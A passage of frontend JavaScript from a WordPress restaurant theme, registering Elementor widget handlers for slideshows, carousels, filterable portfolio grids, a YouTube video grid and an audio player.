							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							startAt: action === 'hide' ? {} : {opacity: 0, y: '20%'},
							y: action === 'hide' ? '20%' : '0%',
							opacity: action === 'hide' ? 0 : 1
						});
						// Move and fade the title and content.
						TweenMax.to([this.DOM.preview.title,this.DOM.preview.content], this.config.animation.duration, {
							delay: action === 'hide' ? 0 : this.config.animation.duration/2,
							ease: this.config.animation.ease,
							startAt: action === 'hide' ? {} : {opacity: 0, y: '200%'},
							y: action === 'hide' ? '200%' : '0%',
							opacity: action === 'hide' ? 0 : 1
						});
					});
				}
		    }
		
		    // The Slideshow class.
		    class Slideshow {
		        constructor(el) {
					this.DOM = {el: el};
					// Navigation controls (prev, next and preview ctrls)
					this.DOM.prevCtrl = this.DOM.el.querySelector('.slidenav-item--prev');
					this.DOM.nextCtrl = this.DOM.el.querySelector('.slidenav-item--next');
					this.DOM.previewCtrl = this.DOM.el.querySelector('.slidenav-preview');
					// The slides.
		            this.slides = [];
		            Array.from(this.DOM.el.querySelectorAll('.slide')).forEach(slideEl => this.slides.push(new Slide(slideEl)));
		            // The total number of slides.
		            this.slidesTotal = this.slides.length;
		            // Current slide position.
		            this.current = 0;
					// initialize the slideshow.
					this.init();
				}
				// init: set the current slide and initialize some events..
		        init() {
					this.slides[this.current].setCurrent();
					this.initEvents();
				}
				initEvents() {
					this.DOM.prevCtrl.addEventListener('click', () => this.prev());
					this.DOM.nextCtrl.addEventListener('click', () => this.next());
					this.DOM.previewCtrl.addEventListener('click', (ev) => {
						if ( this.isAnimating ) return;
						if ( ev.target.classList.contains('slidenav-preview--open') ) {
							ev.target.classList.remove('slidenav-preview--open');
							this.exitPreview();
						}
						else {
							ev.target.classList.add('slidenav-preview--open')
							this.enterPreview();
						}
					});
				}
				prev() {
					this.navigate('left');
				}
				next() {
					this.navigate('right');
				}
				enterPreview() {
					this.togglePreview('enter');
				}
				exitPreview() {
					this.togglePreview('exit');
				}
				togglePreview(action) {
					// If animating return.
		            if ( this.isAnimating ) return;
					this.isAnimating = true;
					
					const processing = action === 'enter' ? 
							[this.slides[this.current].hide('up'), this.slides[this.current].showPreview()] :
							[this.slides[this.current].show('down'), this.slides[this.current].hidePreview()];
		
					// Hide the next/prev controls.
					this.toggleNavCtrls(action);
		
					Promise.all(processing).then(() => this.isAnimating = false);
				}
				toggleNavCtrls(action) {
					TweenMax.to([this.DOM.prevCtrl, this.DOM.nextCtrl], 0.5, {
						ease: 'Expo.easeOut',
						opacity: action === 'enter' ? 0 : 1,
						onStart: () => this.DOM.prevCtrl.style.pointerEvents = this.DOM.nextCtrl.style.pointerEvents = action === 'enter' ? 'none' : 'auto'
					});
				}
				// Navigate the slideshow.
		        navigate(direction) {
		            // If animating return.
		            if ( this.isAnimating ) return;
		            this.isAnimating = true;
		
		            const nextSlidePos = direction === 'right' ? 
		                    this.current < this.slidesTotal-1 ? this.current+1 : 0 :
		                    this.current > 0 ? this.current-1 : this.slidesTotal-1;
					
					Promise.all([this.slides[this.current].hide(direction), this.slides[nextSlidePos].show(direction)])
						   .then(() => {
								// Update current.
								this.slides[this.current].setCurrent(false);
								this.current = nextSlidePos;
								this.isAnimating = false;
								this.slides[this.current].setCurrent();
						   });
				}
		    }
		
			const slideshow = new Slideshow(document.querySelector('.motion-reveal-slider-wrapper.slideshow'));
		} );
		//End execute javascript for motion reveal slider
		
		
		//Start execute javascript for testimonials card
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-testimonial-card.default', function( $scope ) {
			jQuery(".testimonials-card-wrapper .owl-carousel").each(function() {
				var autoPlay = jQuery(this).attr('data-autoplay');
				if (typeof autoPlay == "undefined"){
					autoPlay = false;
				}
				if(autoPlay == 1)
				{
					autoPlay = true;
				}
				else
				{
					autoPlay = false;
				}
				
				var timer = jQuery(this).attr('data-timer');
				if (typeof timer == "undefined"){
					timer = 8000;
				}
				
				var pagination = jQuery(this).attr('data-pagination');
				if (typeof pagination == "undefined"){
					pagination = true;
				}
				if(pagination == 1)
				{
					pagination = true;
				}
				else
				{
					pagination = false;
				}
				
				jQuery(this).owlCarousel({
		            loop: true,
		            center: true,
		            items: 3,
		            margin: 0,
		            autoplay: autoPlay,
		            dots:pagination,
		            autoplayTimeout: timer,
		            smartSpeed: 450,
		            responsive: {
		              0: {
		                items: 1
		              },
		              768: {
		                items: 2
		              },
		              1170: {
		                items: 3
		              }
		            }
		        });
			});
		});
		//End execute javascript for testimonials card
		
		
		//Start execute javascript for slider image carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-slider-image-carousel.default', function( $scope ) {
			jQuery(".image-carousel-slider-wrapper").each(function() {
				  jQuery(this).find('.carousel-item').eq(0).addClass('active');
				  var total = jQuery(this).find('.carousel-item').length;
				  var current = 0;
				  var slideObj = jQuery(this);

				  jQuery(this).find('#moveRight').on('click', function(){
				    var next=current;
				    current= current+1;
				    setSlide(next, current, slideObj);
				  });
				  jQuery(this).find('#moveLeft').on('click', function(){ 
				    var prev=current;
				    current = current- 1;
				    setSlide(prev, current, slideObj);
				  });
				  function setSlide(prev, next, slideObj){
				    var slide= current;
				    if(next>total-1){
				     slide=0;
				      current=0;
				    }
				    if(next<0){
				      slide=total - 1;
				      current=total - 1;
				    }

				           slideObj.find('.carousel-item').eq(prev).removeClass('active');
				           slideObj.find('.carousel-item').eq(slide).addClass('active');
						   setTimeout(function(){
				
				      },800);
				  }
			});
		} );
		//End execute javascript for slider image carousel
		
		
		//Start execute javascript for portfolio grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-grid.default', function( $scope ) {
			jQuery(".portfolio_grid_container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-grid-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);

						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio grid
		
		
		
		//Start execute javascript for portfolio grid overlay
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-grid-overlay.default', function( $scope ) {
			jQuery(".portfolio-grid-overlay-container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".portfolio-grid-wrapper-overlay").imagesLoaded().always( function() {
					var currentWrapper = containderDiv.find(".portfolio-grid-wrapper-overlay");
					var currentImg = containderDiv.find(".portfolio-grid-wrapper-overlay img");
					
					currentWrapper.css('height', currentImg.height()+'px');
				});
				
				jQuery(window).resize(function() {
					containderDiv.find(".portfolio-grid-wrapper-overlay").each(function() {
						var currentImg = jQuery(this).find("img");
					
						jQuery(this).css('height', currentImg.height()+'px');
					});
				});
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-grid-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-grid-wrapper-overlay").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-grid-wrapper-overlay").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").length;
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio grid overlay
		
		
		//Start execute javascript for portfolio grid overlay 3d
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-3d-overlay.default', function( $scope ) {
			jQuery(".portfolio-grid-overlay-container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".portfolio-grid-wrapper-overlay").imagesLoaded().always( function() {
					var currentWrapper = containderDiv.find(".portfolio-grid-wrapper-overlay");
					var currentImg = containderDiv.find(".portfolio-grid-wrapper-overlay img");
					
					currentWrapper.css('height', currentImg.height()+'px');
				});
				
				jQuery(window).resize(function() {
					containderDiv.find(".portfolio-grid-wrapper-overlay").each(function() {
						var currentImg = jQuery(this).find("img");
					
						jQuery(this).css('height', currentImg.height()+'px');
					});
				});
				
				if(!is_touch_device())
				{
					var scaleTilt = 1.15;
					if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
						scaleTilt = 1;
					}
					
					containderDiv.find(".grid_tilt").tilt({
					    scale: scaleTilt,
					    perspective: 2000,
					    glare: true,
						maxGlare: .5
					});
				}
				if(!elementorFrontend.isEditMode())
				{
					containderDiv.find(".portfolio-grid-wrapper-overlay").on('click', function(){
						window.location = jQuery(this).find("a").first().attr("href");
					});
				}
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-grid-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-grid-wrapper-overlay").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-grid-wrapper-overlay").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).fadeIn().addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").length;
				      
				      gridDiv.find(".portfolio-grid-wrapper-overlay.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio grid overlay 3d
		
		
		//Start execute javascript for portfolio classic
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-classic.default', function( $scope ) {
			jQuery(".portfolio-classic-container").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-classic-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-classic-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-classic-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							 setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio classic
		
		
		//Start execute javascript for portfolio contain
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-contain.default', function( $scope ) {
			jQuery(".portfolio-classic-container.contain").each(function() {
				var containderDiv = jQuery(this);
				var selectedClass = "";
				
				containderDiv.find(".filter-tag-btn").on('click', function(){
					containderDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containderDiv.find(".portfolio-classic-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-classic-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-classic-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							 setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
		} );
		//End execute javascript for portfolio contain
		
		
		//Start execute javascript for navigation menu
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-navigation-menu.default', function( $scope ) {
			jQuery('.themegoods-navigation-wrapper .nav li.menu-item').hover(function()
			{
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
				
				jQuery(this).children('.elementor-megamenu-wrapper:first').addClass('visible');
				jQuery(this).children('.elementor-megamenu-wrapper:first').addClass('hover');
			},
			function()
			{	
				jQuery(this).children('ul:first').removeClass('visible');
				jQuery(this).children('ul:first').removeClass('hover');
				
				jQuery(this).children('.elementor-megamenu-wrapper:first').removeClass('visible');
				jQuery(this).children('.elementor-megamenu-wrapper:first').removeClass('hover');
			});
			
			jQuery('.themegoods-navigation-wrapper .nav li.menu-item').children('ul:first.hover').hover(function()
			{
				jQuery(this).stop().addClass('visible');
			},
			function()
			{	
				jQuery(this).stop().removeClass('visible');
			});
			
			jQuery('.themegoods-navigation-wrapper .nav li.menu-item').children('.elementor-megamenu-wrapper.hover').hover(function()
			{
				jQuery(this).stop().addClass('visible');
			},
			function()
			{	
				jQuery(this).stop().removeClass('visible');
			});
		} );
		//End execute javascript for navigation menu
		
		
		//Start execute javascript for video grid
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-video-grid.default', function( $scope ) {
			jQuery(".portfolio-classic-container.video-grid").each(function() {
				var containerDiv = jQuery(this);
				var selectedClass = "";
				
				containerDiv.find(".filter-tag-btn").on('click', function(){
					containerDiv.find(".filter-tag-btn").removeClass("active");
					jQuery(this).addClass("active");
					selectedClass = jQuery(this).attr("data-rel"); 
					column = jQuery(this).attr("data-cols");
					
					var gridDiv = containerDiv.find(".portfolio-classic-content-wrapper");
					
					gridDiv.fadeTo(100, 0);
					gridDiv.find(".portfolio-classic-grid-wrapper").css({
						opacity: 0,
						display: 'none',
						transform: 'scale(0.0)'
					});
					gridDiv.find(".portfolio-classic-grid-wrapper").not("."+selectedClass).fadeOut().removeClass('scale-anm');
					
				    setTimeout(function() {
				      jQuery("."+selectedClass).addClass('scale-anm');
				      
				      jQuery("."+selectedClass).css({
						opacity: 1,
						display: 'block',
						transform: 'scale(1,1)'
					  });
					  
				      gridDiv.find(".portfolio-classic-grid-wrapper.last").removeClass('last');
				      var count = gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").length;
				      
				      gridDiv.find(".portfolio-classic-grid-wrapper.scale-anm").each(function(index){
					      var lastIndex = parseInt(index+1);
						  if(lastIndex%column == 0)
						  {
							  jQuery(this).addClass('last');
						  }
						  
						  if(lastIndex == count)
						  {
							  setTimeout(function() {
							  	gridDiv.fadeTo(300, 1);
							  }, 300);
						  }
					  });

				    }, 300);
			    });
			});
			
			
			jQuery(".portfolio-classic-content-wrapper.video-grid .video-grid-wrapper").each(function() {
				var video = this.getElementsByClassName("video-card")[0];
				var id = jQuery(video).data('video-id');
				
				var play = document.createElement("div");
				var outline = document.createElement("div");
				var ring = document.createElement("div");
				var fill = document.createElement("div");
				var mask = document.createElement("div");
				var wipe = document.createElement("div");
				var wrap = document.createElement("div");
				var iframe = '<iframe width="100%" height="100%" src="https://www.youtube.com/embed/'+id+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>';
				
				TweenMax.set(play, {
					css:{
						width: 0,
						height: 0,
						"border-top": "10px solid transparent",
						"border-bottom": "10px solid transparent",
						"border-left": "14px solid white",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						marginLeft: "-4px",
						marginTop: "-9px"
					}
				});
				TweenMax.set(outline, {
					css:{
						width: 65,
						height: 65,
						border: "3px solid white",
						"border-radius": "999px",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(ring, {
					css:{
						width: 65,
						height: 65,
						border: "1px solid white",
						"border-radius": "999px",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(fill, {
					css:{
						width: 65,
						opacity: 0,
						height: 65,
						"background-color": "white",
						"border-radius": "999px",
						"z-index": 50,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(mask, {
					css:{
						width: 600,
						height: 600,
						scale: 1,
						opacity: 0,
						backgroundColor: "#fff",
						"border-radius": "300px",
						"z-index": 51,
						position: 'absolute',
						top: "50%",
						left: "50%",
						y: "-50%",
						x: "-50%"
					}
				});
				TweenMax.set(wipe, {
					css:{
						width: "100%",
						height: "100%",
						opacity: 0,
						backgroundColor: "#fff",
						"z-index": 53,
						position: 'absolute',
						top: "0",
						right: "0"
					}
				});
				TweenMax.set(wrap, {
					css:{
						width: "100%",
						height: "100%",
						autoAlpha: 0,
						"z-index": 52,
						position: 'absolute',
						top: "0",
						left: "0"
					}
				});
				
				video.appendChild(play);
				video.appendChild(outline);
				video.appendChild(ring);
				video.appendChild(fill);
				video.appendChild(mask);
				video.appendChild(wipe);
				jQuery(wrap).html(iframe);
				video.appendChild(wrap);
				
				
				
				jQuery(video).on("mouseenter", function(event) {
					TweenLite.killTweensOf([fill, outline, ring]);
					TweenLite.to(fill, 0.4, {opacity: 0.2, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});	
					TweenLite.to(outline, 0.4, {scale: 0.9, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
					TweenLite.fromTo(ring, 0.7, {
						scale: 1, 
						opacity: 0.5
					},
					{
						scale: 2, 
						opacity: 0, 
						ease:"cubic-bezier(0.165, 0.84, 0.44, 1)"
					});
					TweenLite.to(play, 0.2, { 
						x: 8, 
						opacity: 0, 
						ease: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
						onComplete: function() {
							TweenLite.set(play,{
								x:-12, 
								onComplete: function() {
									TweenLite.to(play, 0.4, {
										x: 0,
										opacity: 1,
										ease: "cubic-bezier(0.215, 0.610, 0.355, 1.000)",
									});
								}
							});
						}
					});
				});
				
				jQuery(video).on("mouseleave", function(event) {
					TweenLite.killTweensOf([fill, outline]);
					TweenLite.to(fill, 0.4, {opacity: 0, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
					TweenLite.to(outline, 0.4, {scale: 1, ease:"cubic-bezier(0.39, 0.575, 0.565, 1)"});
				
				});
				
				jQuery(video).on("click", function(event) {
					event.preventDefault();
					
					TweenLite.fromTo(mask, 0.35, {
						opacity: 1,
						scale: 0
					},
					{
						scale: 1,
						ease: "cubic-bezier(0.550, 0.055, 0.675, 0.190)",
						onComplete: function() {
							TweenLite.set(mask, {
								opacity: 0,
								scale: 0,
								delay: 0.5,
								onComplete: function() {
									TweenLite.fromTo(wipe, 0.4, {
										width: "100%",
									},{
										width: 0,
										ease: "cubic-bezier(.42,0,.58,1)"			 
									});
								}
							});
						
							TweenLite.set(wipe, {
								opacity: 1,
							});
							
							TweenLite.set(wrap, {
								autoAlpha: 1,
							});
				
						}
					});
					
					
				});
			});
		} );
		//End execute javascript for video grid
		
		//Start execute javascript for portfolio coverflow
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-portfolio-coverflow.default', function( $scope ) {
			
			jQuery(".portfolio-coverflow").each(function() {
				var initialSlide = 0;
				initialSlide = parseInt(jQuery(this).attr('data-initial') - 1);
				
				var coverflowSwiper = new Swiper(jQuery(this), {
			      grabCursor: true,
			      centeredSlides: true,
			      slidesPerView: 'auto',
			      spaceBetween: 50,
			      keyboard: {
				    enabled: true,
				    onlyInViewport: false,
				  },
			      pagination: {
			        el: '.swiper-pagination',
			      },
			      initialSlide: initialSlide
			    });
			});
			
		} );
		//End execute javascript for portfolio coverflow
		
		//Start execute javascript for glitch slideshow
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-glitch-slideshow.default', function( $scope ) {
			class Slide {
		        constructor(el) {
		            this.DOM = {el: el};
		            this.DOM.slideImg = this.DOM.el.querySelector('.slide-img');
		            this.bgImage = this.DOM.slideImg.style.backgroundImage;
		            this.layout();
		        }
		        layout() {
		            this.DOM.slideImg.innerHTML = `<div class='glitch-img' style='background-image: ${this.DOM.slideImg.style.backgroundImage};'></div>`.repeat(5);
		            this.DOM.glitchImgs = Array.from(this.DOM.slideImg.querySelectorAll('.glitch-img'));
		        }
		        changeBGImage(bgimage, pos = 0, delay = 0) {
		            setTimeout(() => this.DOM.glitchImgs[pos].style.backgroundImage = bgimage, delay);
		        }
		    }
		
		    class GlitchSlideshow {
		        constructor(el) {
		            this.DOM = {el: el};
		            this.DOM.slides = Array.from(this.DOM.el.querySelectorAll('.slide'));
		            this.slidesTotal = this.DOM.slides.length;
		            this.slides = [];
		            this.DOM.slides.forEach(slide => this.slides.push(new Slide(slide)));
		            this.current = 0;
		            this.glitchTime = 1800;
		            this.totalGlitchSlices = 5;
		        }
		        glitch(slideFrom, slideTo) {
		            return new Promise((resolve, reject) => {
		                slideFrom.DOM.slideImg.classList.add('glitch--animate');
		                
		                const slideFromBGImage = slideFrom.bgImage;
		                const slideToBGImage = slideTo.bgImage;
		
		                for (let i = this.totalGlitchSlices-1; i >= 0; --i) {
		                    slideFrom.changeBGImage(slideToBGImage, i, this.glitchTime/(this.totalGlitchSlices+1)*(this.totalGlitchSlices-i-1) + this.glitchTime/(this.totalGlitchSlices+1));
		                }
		                
		                setTimeout(() => {
		                    slideFrom.DOM.slideImg.classList.remove('glitch--animate');
		
		                    // reset bgimages.
		                    for (let i = this.totalGlitchSlices-1; i >= 0; --i) {
		                        slideFrom.changeBGImage(slideFromBGImage, i, 0);    
		                    }
		
		                    resolve();
		                }, this.glitchTime);
		            });
		        }
		        navigate(dir) {
		            if ( this.isAnimating ) return;
		            this.isAnimating = true;
		
		            const newCurrent =  dir === 'next' ?
		                this.current < this.slidesTotal-1 ? this.current+1 : 0 :
		                this.current > 0 ? this.current-1 : this.slidesTotal-1;
		            
		            this.glitch(this.slides[this.current], this.slides[newCurrent]).then(() => {
		                this.DOM.slides[this.current].classList.remove('slide-current');
		                this.current = newCurrent;
		                this.DOM.slides[this.current].classList.add('slide-current');
		                this.isAnimating = false;
		            });
		        }
		    }
		
		    // Preload all the images in the page..
			imagesLoaded(document.querySelectorAll('.slide-img'), {background: true}, () => {
		        document.body.classList.remove('loading');
		        const slideshow = new GlitchSlideshow(document.querySelector('.slides'));
		        const nav = Array.from(document.querySelectorAll('.slide-nav-button'));
		        nav[0].addEventListener('click', () => slideshow.navigate('prev'));
		        nav[1].addEventListener('click', () => slideshow.navigate('next'));
		    });
		});
		//End execute javascript for glitch slideshow
		
		
		//Start execute javascript for music player
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-music-player.default', function( $scope ) {
			jQuery(".grandrestaurant-music-player").each(function() {
				var containerDiv = jQuery(this);
				
				var songIndex = 0;
				var audio = new Audio();
				var $audio = jQuery(audio);
				var handleDrag = false;
				var timeIn = 0; // only used on mouseup event
				
				var songListID = containerDiv.attr('data-songlist');
				var playlist = JSON.parse(jQuery('#'+songListID).val());
				
				const $player     = containerDiv.find('.player'),
				      $poster     = containerDiv.find('.player-img'),
				      $background = containerDiv.find('.player-background'),
				      $title      = containerDiv.find('.player-title'),
				      $artist     = containerDiv.find('.player-artist'),
				      $prev       = containerDiv.find('.player-controls__prev'),
				      $next       = containerDiv.find('.player-controls__next'),
				      $play       = containerDiv.find('.player-controls__play'),
				      $scrubber   = containerDiv.find('.player-scrubber'),
				      $handle     = containerDiv.find('.player-scrubber-handle'),
				      $fill       = containerDiv.find('.player-scrubber__fill'),
				      $time       = containerDiv.find('.player-time__played'),
				      $dur       = containerDiv.find('.player-time__duration');
				
				function time(seconds) {
				    seconds = Math.floor(seconds);
				    const mins = Math.floor(seconds / 60);
				    const secs = seconds % 60;
				    return mins + ":" + (secs < 10 ? "0": "") + secs;
				}
				
				function changeSong(offset, play) {
				  songIndex += offset;
				  if(songIndex > playlist.length - 1) songIndex = 0;
				  if(songIndex < 0) songIndex = playlist.length - 1;
				     
				  $audio.attr('src', playlist[songIndex].mp3 );
				  
				  const src = playlist[songIndex].poster;
				  
				  $title.text(playlist[songIndex].title);
				  $artist.text(playlist[songIndex].artist);
				  
				  $dur.text("-:--");// Until it loads
				  $audio.on('loadedmetadata', function() {
				    $dur.text(time(audio.duration));
				    setHandle(0, audio.duration);
				  });
				  $audio.on('ended', () => changeSong(+1, true) );
				  
				  var img = new Image();
				
				  jQuery(img).attr("src", src)
				  .on("load", function(){
				    
				    $poster.attr('src', src);
				    $background.css('background-image', 'url("' + src + '")');
				    
				  })
				  .on("error", function(){
				    
				    console.log("Cannot find image");
				    
				  });
				  
				  if( play ) 
				  {
					  audio.play();
					  $play.find('i').removeClass('fa-play').addClass('fa-pause');
				  }
				  else
				  {
					  $play.find('i').removeClass('fa-pause').addClass('fa-play');
				  }
				  
				}
				function setHandle(seconds, duration) {
				  const percent = seconds/duration*100;
				  
				  $time.text(time(seconds));
				  
				  $handle.css('left', percent + "%");
				  $fill.css('width', percent + "%");
				}
				
				$play.click(function(){
				  if(audio.currentTime > 0 && !audio.paused) {
				    audio.pause();
				    $play.find('i').removeClass('fa-pause').addClass('fa-play');
				  } else {
				    audio.play();
				    $play.find('i').removeClass('fa-play').addClass('fa-pause');
				  }
				  
				});
				$prev.click(() => changeSong(-1, true) );
				$next.click(() => changeSong(+1, true) );
				
				
				$audio.on("timeupdate", () => {
				    setHandle(audio.currentTime, audio.duration);
				});
				
				$handle.on('mousedown', function() {
				  handleDrag = true;
				  audio.pause();
				});
				
				$player.on('mousemove', function(e) {
				  
				  if(handleDrag) {
				
				    //get percent
				    const width = $scrubber.width();
				    var diff    = $scrubber.offset().left - e.clientX;
				    var percent = -diff / width * 100;
				    // Limit percent to between 0 and 100
				    percent = (percent < 0 ? 0 : (percent > 100 ? 100 : percent));
				    //convert percent into seconds
				    var seconds = percent / 100 * audio.duration;
				    setHandle(seconds, audio.duration);
				    timeIn = seconds;
				
				  }
				  
				  
				})
				.on('mouseup mouseleave', function(){
				  if(handleDrag) {
				    handleDrag = false;
				    audio.currentTime = timeIn;
				    $play.find('i').removeClass('fa-pause').addClass('fa-play');
				  }
				});
				
				
				// Initialize
				changeSong(0, false);
			});
		});
		//End execute javascript for music player
		
		//Start execute javascript for mouse driven vertical carousel
		elementorFrontend.hooks.addAction( 'frontend/element_ready/grandrestaurant-mouse-driven-vertical-carousel.default', function( $scope ) {
			
			class VerticalMouseDrivenCarousel {
				constructor(options = {}) {
					const _defaults = {
						carousel: ".mouse-driven-vertical-carousel-wrapper .js-carousel",
						bgImg: ".js-carousel-bg-img",
						list: ".js-carousel-list",
						listItem: ".js-carousel-list-item"
					};
			
